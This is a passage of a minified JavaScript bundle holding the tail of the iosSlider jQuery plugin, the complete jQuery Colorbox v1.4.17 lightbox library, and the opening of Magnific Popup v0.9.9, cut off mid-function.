if(!f())return!0;b(this).find("a").bind("mousedown",e.preventDrag);b(this).find("[onclick]").bind("click",e.preventDrag).each(function(){b(this).data("onclick",this.onclick)});a=e.calcActiveOffset(c,e.getSliderOffset(b(F),"x"),l,r,x[d],H,void 0,d);a=(a+x[d]+H)%H;a=new e.args("load",c,F,b(F).children(":eq("+a+")"),a,a);b(n).data("args",a);if(""!=c.onSliderLoaded)c.onSliderLoaded(a);if(T[d].responsiveSlides||T[d].responsiveSlideContainer)a=Ba?"orientationchange":"resize",b(window).bind(a+".iosSliderEvent-"+ d,function(){if(!f())return!0;var a=b(n).data("args");if(""!=c.onSliderResize)c.onSliderResize(a)});!c.keyboardControls&&!c.tabToAdvance||Y||b(document).bind("keydown.iosSliderEvent",function(b){aa||X||(b=b.originalEvent);if(37==b.keyCode&&c.keyboardControls)b.preventDefault(),b=(B[d]+x[d]+H)%H,(0<b||c.infiniteSlider)&&e.changeSlide(b-1,F,D,K,t,v,r,w,k,C,E,l,M,d,S,H,p,c);else if(39==b.keyCode&&c.keyboardControls||9==b.keyCode&&c.tabToAdvance)b.preventDefault(),b=(B[d]+x[d]+H)%H,(b<l.length-1||c.infiniteSlider)&& e.changeSlide(b+1,F,D,K,t,v,r,w,k,C,E,l,M,d,S,H,p,c)});if(za||c.desktopClickDrag){var ca=!1,la=b(F),ma=b(F),ya=!1;c.scrollbarDrag&&(la=la.add(y),ma=ma.add(z));b(la).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(a){if(ca)return!0;ca=!0;"touchstart"==a.type?b(ma).unbind("mousedown.iosSliderEvent"):b(ma).unbind("touchstart.iosSliderEvent");if(fa[d]||Y||(ya=e.isUnselectable(a.target,c)))return U=ca=!1,!0;Z=b(this)[0]===b(y)[0]?y:F;aa||X||(a=a.originalEvent);e.autoSlidePause(d);pa.unbind(".disableClick"); if("touchstart"==a.type)eventX=a.touches[0].pageX,eventY=a.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(X)try{document.selection.empty()}catch(f){}else document.selection.empty();eventX=a.pageX;eventY=a.pageY;xa=!0;qa=F;b(this).css({cursor:sa})}O=[0,0];N=[0,0];W=0;U=!1;for(a=0;a<K.length;a++)clearTimeout(K[a]);a=e.getSliderOffset(F, "x");a>-1*m[d]+p+R?(a=-1*m[d]+p+R,e.setSliderOffset(b("."+t),a),b("."+t).css({width:v-C+"px"})):a<-1*s[d]&&(e.setSliderOffset(b("."+t),w-k-v),b("."+t).css({width:v-C+"px"}));a=b(this)[0]===b(y)[0]?m[d]:0;Q=-1*(e.getSliderOffset(this,"x")-eventX-a);e.getSliderOffset(this,"y");O[1]=eventX;N[1]=eventY;ka=!1});b(ma).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(a){aa||X||(a=a.originalEvent);if(fa[d]||Y||ya)return!0;var f=0;if("touchmove"==a.type)eventX=a.touches[0].pageX,eventY=a.touches[0].pageY; else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(X)try{document.selection.empty()}catch(h){}else document.selection.empty();eventX=a.pageX;eventY=a.pageY;if(!xa||!oa&&("undefined"!=typeof a.webkitMovementX||"undefined"!=typeof a.webkitMovementY)&&0===a.webkitMovementY&&0===a.webkitMovementX)return!0}O[0]=O[1];O[1]=eventX;W=(O[1]-O[0])/2;N[0]=N[1];N[1]=eventY;da=(N[1]-N[0])/2;if(!U){var g= (B[d]+x[d]+H)%H,g=new e.args("start",c,F,b(F).children(":eq("+g+")"),g,void 0);b(n).data("args",g);if(""!=c.onSlideStart)c.onSlideStart(g)}(da>c.verticalSlideLockThreshold||da<-1*c.verticalSlideLockThreshold)&&("touchmove"==a.type&&!U)&&(ra=!0);(W>c.horizontalSlideLockThreshold||W<-1*c.horizontalSlideLockThreshold)&&"touchmove"==a.type&&a.preventDefault();if(W>c.slideStartVelocityThreshold||W<-1*c.slideStartVelocityThreshold)U=!0;if(U&&!ra){var g=e.getSliderOffset(F,"x"),q=b(Z)[0]===b(y)[0]?m[d]: p,u=b(Z)[0]===b(y)[0]?(m[d]-s[d]-p)/(w-k-v):1,z=b(Z)[0]===b(y)[0]?c.scrollbarElasticPullResistance:c.elasticPullResistance,G=c.snapSlideCenter&&b(Z)[0]===b(y)[0]?0:p,J=c.snapSlideCenter&&b(Z)[0]===b(y)[0]?p:0;"touchmove"==a.type&&(ea!=a.touches.length&&(Q=-1*g+eventX),ea=a.touches.length);if(c.infiniteSlider){if(g<=-1*s[d]){var I=b(F).width();if(g<=-1*ua[d]){var K=-1*E[0];b(D).each(function(a){e.setSliderOffset(b(D)[a],K+p);a<l.length&&(l[a]=-1*K);K+=M[a]});Q-=-1*l[0];m[d]=-1*l[0]+p;s[d]=m[d]+I-r; x[d]=0}else{var S=0,T=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")<T&&(T=e.getSliderOffset(this,"x"),S=b)});z=m[d]+I;e.setSliderOffset(b(D)[S],z);m[d]=-1*l[1]+p;s[d]=m[d]+I-r;l.splice(0,1);l.splice(l.length,0,-1*z+p);x[d]++}}if(g>=-1*m[d]||0<=g)if(I=b(F).width(),0<=g)for(K=-1*E[0],b(D).each(function(a){e.setSliderOffset(b(D)[a],K+p);a<l.length&&(l[a]=-1*K);K+=M[a]}),Q+=-1*l[0],m[d]=-1*l[0]+p,s[d]=m[d]+I-r,x[d]=H;0<-1*l[0]-I+p;){var P=0,R=e.getSliderOffset(b(D[0]), "x");b(D).each(function(b){e.getSliderOffset(this,"x")>R&&(R=e.getSliderOffset(this,"x"),P=b)});z=m[d]-M[P];e.setSliderOffset(b(D)[P],z);l.splice(0,0,-1*z+p);l.splice(l.length-1,1);m[d]=-1*l[0]+p;s[d]=m[d]+I-r;x[d]--;B[d]++}else P=0,R=e.getSliderOffset(b(D[0]),"x"),b(D).each(function(b){e.getSliderOffset(this,"x")>R&&(R=e.getSliderOffset(this,"x"),P=b)}),z=m[d]-M[P],e.setSliderOffset(b(D)[P],z),l.splice(0,0,-1*z+p),l.splice(l.length-1,1),m[d]=-1*l[0]+p,s[d]=m[d]+I-r,x[d]--}else I=b(F).width(),g>-1* m[d]+p&&(f=-1*(m[d]+-1*(Q-q-eventX+G)*u-q)*z/u),g<-1*s[d]&&(f=-1*(s[d]+J+-1*(Q-q-eventX)*u-q)*z/u);e.setSliderOffset(F,-1*(Q-q-eventX-f)*u-q+J);c.scrollbar&&(e.showScrollbar(c,t),L=Math.floor((Q-eventX-f-m[d]+G)/(s[d]-m[d]+p)*(w-k-v)*u),g=v,0>=L?(g=v-C- -1*L,e.setSliderOffset(b("."+t),0),b("."+t).css({width:g+"px"})):L>=w-k-C-v?(g=w-k-C-L,e.setSliderOffset(b("."+t),L),b("."+t).css({width:g+"px"})):e.setSliderOffset(b("."+t),L));"touchmove"==a.type&&(A=a.touches[0].pageX);a=!1;f=e.calcActiveOffset(c, -1*(Q-eventX-f),l,r,x[d],H,void 0,d);g=(f+x[d]+H)%H;c.infiniteSlider?g!=ba[d]&&(a=!0):f!=B[d]&&(a=!0);if(a&&(B[d]=f,ba[d]=g,ka=!0,g=new e.args("change",c,F,b(F).children(":eq("+g+")"),g,g),b(n).data("args",g),""!=c.onSlideChange))c.onSlideChange(g)}ca=!1});a=b(window);if(X||aa)a=b(document);b(la).bind("touchend.iosSliderEvent",function(b){b=b.originalEvent;if(fa[d]||Y||ya)return!0;if(0!=b.touches.length)for(var a=0;a<b.touches.length;a++)b.touches[a].pageX==A&&e.slowScrollHorizontal(F,D,K,t,W,da, v,r,w,k,C,E,l,M,d,S,H,Z,ka,p,c);else e.slowScrollHorizontal(F,D,K,t,W,da,v,r,w,k,C,E,l,M,d,S,H,Z,ka,p,c);ca=ra=!1});b(a).bind("mouseup.iosSliderEvent-"+d,function(a){U?va.unbind("click.disableClick").bind("click.disableClick",e.preventClick):va.unbind("click.disableClick").bind("click.disableClick",e.enableClick);ja.each(function(){this.onclick=function(a){if(U)return!1;b(this).data("onclick").call(this,a||window.event)}});1.8<=parseFloat(b().jquery)?pa.each(function(){var a=b._data(this,"events"); if(void 0!=a&&void 0!=a.click&&"iosSliderEvent"!=a.click[0].namespace){if(!U)return!1;b(this).one("click.disableClick",e.preventClick);var a=b._data(this,"events").click,c=a.pop();a.splice(0,0,c)}}):1.6<=parseFloat(b().jquery)&&pa.each(function(){var a=b(this).data("events");if(void 0!=a&&void 0!=a.click&&"iosSliderEvent"!=a.click[0].namespace){if(!U)return!1;b(this).one("click.disableClick",e.preventClick);var a=b(this).data("events").click,c=a.pop();a.splice(0,0,c)}});if(!ta[d]){if(Y)return!0;b(la).css({cursor:ia}); xa=!1;if(void 0==qa)return!0;e.slowScrollHorizontal(qa,D,K,t,W,da,v,r,w,k,C,E,l,M,d,S,H,Z,ka,p,c);qa=void 0}ca=ra=!1})}})},destroy:function(a,f){void 0==f&&(f=this);return b(f).each(function(){var c=b(this),f=c.data("iosslider");if(void 0==f)return!1;void 0==a&&(a=!0);e.autoSlidePause(f.sliderNumber);ta[f.sliderNumber]=!0;b(window).unbind(".iosSliderEvent-"+f.sliderNumber);b(document).unbind(".iosSliderEvent-"+f.sliderNumber);b(document).unbind("keydown.iosSliderEvent");b(this).unbind(".iosSliderEvent"); b(this).children(":first-child").unbind(".iosSliderEvent");b(this).children(":first-child").children().unbind(".iosSliderEvent");a&&(b(this).attr("style",""),b(this).children(":first-child").attr("style",""),b(this).children(":first-child").children().attr("style",""),b(f.settings.navSlideSelector).attr("style",""),b(f.settings.navPrevSelector).attr("style",""),b(f.settings.navNextSelector).attr("style",""),b(f.settings.autoSlideToggleSelector).attr("style",""),b(f.settings.unselectableSelector).attr("style", ""));f.settings.scrollbar&&b(".scrollbarBlock"+f.sliderNumber).remove();for(var f=$[f.sliderNumber],h=0;h<f.length;h++)clearTimeout(f[h]);c.removeData("iosslider");c.removeData("args")})},update:function(a){void 0==a&&(a=this);return b(a).each(function(){var a=b(this),c=a.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=a.data("args").currentSlideNumber;V.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(B[c.sliderNumber]+1+x[c.sliderNumber]+ c.numberOfSlides)%c.numberOfSlides);V.init(c.settings,this);a=new e.args("update",c.settings,c.scrollerNode,b(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);b(c.stageNode).data("args",a);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(a)})},addSlide:function(a,e){return this.each(function(){var c=b(this),g=c.data("iosslider");if(void 0==g)return!1;0==b(g.scrollerNode).children().size()?(b(g.scrollerNode).append(a),c.data("args").currentSlideNumber= 1):g.settings.infiniteSlider?(1==e?b(g.scrollerNode).children(":eq(0)").before(a):b(g.scrollerNode).children(":eq("+(e-2)+")").after(a),-1>x[g.sliderNumber]&&B[g.sliderNumber]--,c.data("args").currentSlideNumber>=e&&B[g.sliderNumber]++):(e<=g.numberOfSlides?b(g.scrollerNode).children(":eq("+(e-1)+")").before(a):b(g.scrollerNode).children(":eq("+(e-2)+")").after(a),c.data("args").currentSlideNumber>=e&&c.data("args").currentSlideNumber++);c.data("iosslider").numberOfSlides++;V.update(this)})},removeSlide:function(a){return this.each(function(){var e= b(this).data("iosslider");if(void 0==e)return!1;b(e.scrollerNode).children(":eq("+(a-1)+")").remove();B[e.sliderNumber]>a-1&&B[e.sliderNumber]--;V.update(this)})},goToSlide:function(a,f){void 0==f&&(f=this);return b(f).each(function(){var c=b(this).data("iosslider");if(void 0==c)return!1;a=a>c.childrenOffsets.length?c.childrenOffsets.length-1:a-1;e.changeSlide(a,b(c.scrollerNode),b(c.slideNodes),$[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin, c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);B[c.sliderNumber]=a})},prevSlide:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a)return!1;var f=(B[a.sliderNumber]+x[a.sliderNumber]+a.numberOfSlides)%a.numberOfSlides;(0<f||a.settings.infiniteSlider)&&e.changeSlide(f-1,b(a.scrollerNode),b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth, a.stageWidth,a.scrollbarStageWidth,a.scrollMargin,a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset,a.settings);B[a.sliderNumber]=f})},nextSlide:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a)return!1;var f=(B[a.sliderNumber]+x[a.sliderNumber]+a.numberOfSlides)%a.numberOfSlides;(f<a.childrenOffsets.length-1||a.settings.infiniteSlider)&&e.changeSlide(f+1,b(a.scrollerNode), b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth,a.stageWidth,a.scrollbarStageWidth,a.scrollMargin,a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset,a.settings);B[a.sliderNumber]=f})},lock:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a)return!1;fa[a.sliderNumber]=!0})},unlock:function(){return this.each(function(){var a=b(this).data("iosslider"); if(void 0==a)return!1;fa[a.sliderNumber]=!1})},getData:function(){return this.each(function(){var a=b(this).data("iosslider");return void 0==a?!1:a})},autoSlidePause:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a)return!1;T[a.sliderNumber].autoSlide=!1;e.autoSlidePause(a.sliderNumber);return a})},autoSlidePlay:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a)return!1;T[a.sliderNumber].autoSlide=!0;e.autoSlide(b(a.scrollerNode), b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth,a.stageWidth,a.scrollbarStageWidth,a.scrollMargin,a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset,a.settings);return a})}};b.fn.iosSlider=function(a){if(V[a])return V[a].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof a&&a)b.error("invalid method call!");else return V.init.apply(this,arguments)}})(jQuery);


/*!
 jQuery Colorbox v1.4.17 - 2013-05-23
 (c) 2013 Jack Moore - jacklmoore.com/colorbox
 license: http://www.opensource.org/licenses/mit-license.php
 */
(function(t,e,i){function o(i,o,n){var r=e.createElement(i);return o&&(r.id=te+o),n&&(r.style.cssText=n),t(r)}function n(){return i.innerHeight?i.innerHeight:t(i).height()}function r(t){var e=E.length,i=(j+t)%e;return 0>i?e+i:i}function h(t,e){return Math.round((/%/.test(t)?("x"===e?H.width():n())/100:1)*parseInt(t,10))}function l(t,e){return t.photo||t.photoRegex.test(e)}function s(t,e){return t.retinaUrl&&i.devicePixelRatio>1?e.replace(t.photoRegex,t.retinaSuffix):e}function a(t){"contains"in x[0]&&!x[0].contains(t.target)&&(t.stopPropagation(),x.focus())}function d(){var e,i=t.data(A,Z);null==i?(_=t.extend({},Y),console&&console.log&&console.log("Error: cboxElement missing settings object")):_=t.extend({},i);for(e in _)t.isFunction(_[e])&&"on"!==e.slice(0,2)&&(_[e]=_[e].call(A));_.rel=_.rel||A.rel||t(A).data("rel")||"nofollow",_.href=_.href||t(A).attr("href"),_.title=_.title||A.title,"string"==typeof _.href&&(_.href=t.trim(_.href))}function c(i,o){t(e).trigger(i),se.trigger(i),t.isFunction(o)&&o.call(A)}function u(){var t,e,i,o,n,r=te+"Slideshow_",h="click."+te;_.slideshow&&E[1]?(e=function(){clearTimeout(t)},i=function(){(_.loop||E[j+1])&&(t=setTimeout(J.next,_.slideshowSpeed))},o=function(){M.html(_.slideshowStop).unbind(h).one(h,n),se.bind(ne,i).bind(oe,e).bind(re,n),x.removeClass(r+"off").addClass(r+"on")},n=function(){e(),se.unbind(ne,i).unbind(oe,e).unbind(re,n),M.html(_.slideshowStart).unbind(h).one(h,function(){J.next(),o()}),x.removeClass(r+"on").addClass(r+"off")},_.slideshowAuto?o():n()):x.removeClass(r+"off "+r+"on")}function f(i){G||(A=i,d(),E=t(A),j=0,"nofollow"!==_.rel&&(E=t("."+ee).filter(function(){var e,i=t.data(this,Z);return i&&(e=t(this).data("rel")||i.rel||this.rel),e===_.rel}),j=E.index(A),-1===j&&(E=E.add(A),j=E.length-1)),g.css({opacity:parseFloat(_.opacity),cursor:_.overlayClose?"pointer":"auto",visibility:"visible"}).show(),V&&x.add(g).removeClass(V),_.className&&x.add(g).addClass(_.className),V=_.className,K.html(_.close).show(),$||($=q=!0,x.css({visibility:"hidden",display:"block"}),W=o(ae,"LoadedContent","width:0; height:0; overflow:hidden").appendTo(v),D=b.height()+k.height()+v.outerHeight(!0)-v.height(),B=C.width()+T.width()+v.outerWidth(!0)-v.width(),N=W.outerHeight(!0),z=W.outerWidth(!0),_.w=h(_.initialWidth,"x"),_.h=h(_.initialHeight,"y"),J.position(),u(),c(ie,_.onOpen),O.add(S).hide(),x.focus(),_.trapFocus&&e.addEventListener&&(e.addEventListener("focus",a,!0),se.one(he,function(){e.removeEventListener("focus",a,!0)})),_.returnFocus&&se.one(he,function(){t(A).focus()})),w())}function p(){!x&&e.body&&(X=!1,H=t(i),x=o(ae).attr({id:Z,"class":t.support.opacity===!1?te+"IE":"",role:"dialog",tabindex:"-1"}).hide(),g=o(ae,"Overlay").hide(),L=o(ae,"LoadingOverlay").add(o(ae,"LoadingGraphic")),y=o(ae,"Wrapper"),v=o(ae,"Content").append(S=o(ae,"Title"),I=o(ae,"Current"),P=t('<button type="button"/>').attr({id:te+"Previous"}),R=t('<button type="button"/>').attr({id:te+"Next"}),M=o("button","Slideshow"),L,K=t('<button type="button"/>').attr({id:te+"Close"})),y.append(o(ae).append(o(ae,"TopLeft"),b=o(ae,"TopCenter"),o(ae,"TopRight")),o(ae,!1,"clear:left").append(C=o(ae,"MiddleLeft"),v,T=o(ae,"MiddleRight")),o(ae,!1,"clear:left").append(o(ae,"BottomLeft"),k=o(ae,"BottomCenter"),o(ae,"BottomRight"))).find("div div").css({"float":"left"}),F=o(ae,!1,"position:absolute; width:9999px; visibility:hidden; display:none"),O=R.add(P).add(I).add(M),t(e.body).append(g,x.append(y,F)))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.control||(t.preventDefault(),f(this))}return x?(X||(X=!0,R.click(function(){J.next()}),P.click(function(){J.prev()}),K.click(function(){J.close()}),g.click(function(){_.overlayClose&&J.close()}),t(e).bind("keydown."+te,function(t){var e=t.keyCode;$&&_.escKey&&27===e&&(t.preventDefault(),J.close()),$&&_.arrowKey&&E[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),R.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+te,"."+ee,i):t("."+ee).live("click."+te,i)),!0):!1}function w(){var n,r,a,u=J.prep,f=++de;q=!0,U=!1,A=E[j],d(),c(le),c(oe,_.onLoad),_.h=_.height?h(_.height,"y")-N-D:_.innerHeight&&h(_.innerHeight,"y"),_.w=_.width?h(_.width,"x")-z-B:_.innerWidth&&h(_.innerWidth,"x"),_.mw=_.w,_.mh=_.h,_.maxWidth&&(_.mw=h(_.maxWidth,"x")-z-B,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.maxHeight&&(_.mh=h(_.maxHeight,"y")-N-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),n=_.href,Q=setTimeout(function(){L.show()},100),_.inline?(a=o(ae).hide().insertBefore(t(n)[0]),se.one(le,function(){a.replaceWith(W.children())}),u(t(n))):_.iframe?u(" "):_.html?u(_.html):l(_,n)?(n=s(_,n),U=e.createElement("img"),t(U).addClass(te+"Photo").bind("error",function(){_.title=!1,u(o(ae,"Error").html(_.imgError))}).one("load",function(){var e;f===de&&(U.alt=t(A).attr("alt")||t(A).attr("data-alt")||"",_.retinaImage&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.scalePhotos&&(r=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,r()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,r())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),E[1]&&(_.loop||E[j+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",setTimeout(function(){u(U)},1))}),setTimeout(function(){U.src=n},1)):n&&F.load(n,_.data,function(e,i){f===de&&u("error"===i?o(ae,"Error").html(_.xhrError):t(this).contents())})}var g,x,y,v,b,C,T,k,E,H,W,F,L,S,I,M,R,P,K,O,_,D,B,N,z,A,j,U,$,q,G,Q,J,V,X,Y={transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,className:!1,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",open:!1,returnFocus:!0,trapFocus:!0,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp)((#|\?).*)?$/i,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0},Z="colorbox",te="cbox",ee=te+"Element",ie=te+"_open",oe=te+"_load",ne=te+"_complete",re=te+"_cleanup",he=te+"_closed",le=te+"_purge",se=t("<a/>"),ae="div",de=0;t.colorbox||(t(p),J=t.fn[Z]=t[Z]=function(e,i){var o=this;if(e=e||{},p(),m()){if(t.isFunction(o))o=t("<a/>"),e.open=!0;else if(!o[0])return o;i&&(e.onComplete=i),o.each(function(){t.data(this,Z,t.extend({},t.data(this,Z)||Y,e))}).addClass(ee),(t.isFunction(e.open)&&e.open.call(o)||e.open)&&f(o[0])}return o},J.position=function(t,e){function i(t){b[0].style.width=k[0].style.width=v[0].style.width=parseInt(t.style.width,10)-B+"px",v[0].style.height=C[0].style.height=T[0].style.height=parseInt(t.style.height,10)-D+"px"}var o,r,l,s=0,a=0,d=x.offset();H.unbind("resize."+te),x.css({top:-9e4,left:-9e4}),r=H.scrollTop(),l=H.scrollLeft(),_.fixed?(d.top-=r,d.left-=l,x.css({position:"fixed"})):(s=r,a=l,x.css({position:"absolute"})),a+=_.right!==!1?Math.max(H.width()-_.w-z-B-h(_.right,"x"),0):_.left!==!1?h(_.left,"x"):Math.round(Math.max(H.width()-_.w-z-B,0)/2),s+=_.bottom!==!1?Math.max(n()-_.h-N-D-h(_.bottom,"y"),0):_.top!==!1?h(_.top,"y"):Math.round(Math.max(n()-_.h-N-D,0)/2),x.css({top:d.top,left:d.left,visibility:"visible"}),t=x.width()===_.w+z&&x.height()===_.h+N?0:t||0,y[0].style.width=y[0].style.height="9999px",o={width:_.w+z+B,height:_.h+N+D,top:s,left:a},0===t&&x.css(o),x.dequeue().animate(o,{duration:t,complete:function(){i(this),q=!1,y[0].style.width=_.w+z+B+"px",y[0].style.height=_.h+N+D+"px",_.reposition&&setTimeout(function(){H.bind("resize."+te,J.position)},1),e&&e()},step:function(){i(this)}})},J.resize=function(t){$&&(t=t||{},t.width&&(_.w=h(t.width,"x")-z-B),t.innerWidth&&(_.w=h(t.innerWidth,"x")),W.css({width:_.w}),t.height&&(_.h=h(t.height,"y")-N-D),t.innerHeight&&(_.h=h(t.innerHeight,"y")),t.innerHeight||t.height||(W.css({height:"auto"}),_.h=W.height()),W.css({height:_.h}),J.position("none"===_.transition?0:_.speed))},J.prep=function(e){function i(){return _.w=_.w||W.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function n(){return _.h=_.h||W.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var h,a="none"===_.transition?0:_.speed;W.empty().remove(),W=o(ae,"LoadedContent").append(e),W.hide().appendTo(F.show()).css({width:i(),overflow:_.scrolling?"auto":"hidden"}).css({height:n()}).prependTo(v),F.hide(),t(U).css({"float":"none"}),h=function(){function e(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var i,n,h=E.length,d="frameBorder",u="allowTransparency";$&&(n=function(){clearTimeout(Q),L.hide(),c(ne,_.onComplete)},S.html(_.title).add(W).show(),h>1?("string"==typeof _.current&&I.html(_.current.replace("{current}",j+1).replace("{total}",h)).show(),R[_.loop||h-1>j?"show":"hide"]().html(_.next),P[_.loop||j?"show":"hide"]().html(_.previous),_.slideshow&&M.show(),_.preloading&&t.each([r(-1),r(1)],function(){var e,i,o=E[this],n=t.data(o,Z);n&&n.href?(e=n.href,t.isFunction(e)&&(e=e.call(o))):e=t(o).attr("href"),e&&l(n,e)&&(e=s(n,e),i=new Image,i.src=e)})):O.hide(),_.iframe?(i=o("iframe")[0],d in i&&(i[d]=0),u in i&&(i[u]="true"),_.scrolling||(i.scrolling="no"),t(i).attr({src:_.href,name:(new Date).getTime(),"class":te+"Iframe",allowFullScreen:!0,webkitAllowFullScreen:!0,mozallowfullscreen:!0}).one("load",n).appendTo(W),se.one(le,function(){i.src="//about:blank"}),_.fastIframe&&t(i).trigger("load")):n(),"fade"===_.transition?x.fadeTo(a,1,e):e())},"fade"===_.transition?x.fadeTo(a,0,function(){J.position(0,h)}):J.position(a,h)}},J.next=function(){!q&&E[1]&&(_.loop||E[j+1])&&(j=r(1),f(E[j]))},J.prev=function(){!q&&E[1]&&(_.loop||j)&&(j=r(-1),f(E[j]))},J.close=function(){$&&!G&&(G=!0,$=!1,c(re,_.onCleanup),H.unbind("."+te),g.fadeTo(_.fadeOut||0,0),x.stop().fadeTo(_.fadeOut||0,0,function(){x.add(g).css({opacity:1,cursor:"auto"}).hide(),c(le),W.empty().remove(),setTimeout(function(){G=!1,c(he,_.onClosed)},1)}))},J.remove=function(){x&&(x.stop(),t.colorbox.close(),x.stop().remove(),g.remove(),G=!1,x=null,t("."+ee).removeData(Z).removeClass(ee),t(e).unbind("click."+te))},J.element=function(){return t(A)},J.settings=Y)})(jQuery,document,window);



/*! Magnific Popup - v0.9.9 - 2013-12-27
 * http://dimsemenov.com/plugins/magnific-popup/
 * Copyright (c) 2013 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 